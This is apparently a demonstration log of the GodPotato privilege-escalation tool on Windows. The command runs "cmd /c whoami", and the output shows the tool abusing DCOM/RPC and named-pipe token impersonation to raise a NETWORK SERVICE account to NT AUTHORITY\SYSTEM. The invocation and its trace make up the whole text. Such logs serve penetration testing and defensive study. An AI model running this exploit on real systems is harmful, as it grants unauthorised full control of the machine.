 C:\Users\nathan\Desktop>.\GodPotato-NET4.exe -cmd "cmd /c whoami"
.\GodPotato-NET4.exe -cmd "cmd /c whoami"
[*] CombaseModule: 0x140706401812480
[*] DispatchTable: 0x140706404154976
[*] UseProtseqFunction: 0x140706403523008
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\78034fea-39bd-460c-829c-10068bf2f0e5\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00000c02-0fc4-ffff-5e36-477af7d855bc
[*] DCOM obj OXID: 0x5c8acf7ce39b36d9
[*] DCOM obj OID: 0x9f760818129b3808
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 840 Token:0x764  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 664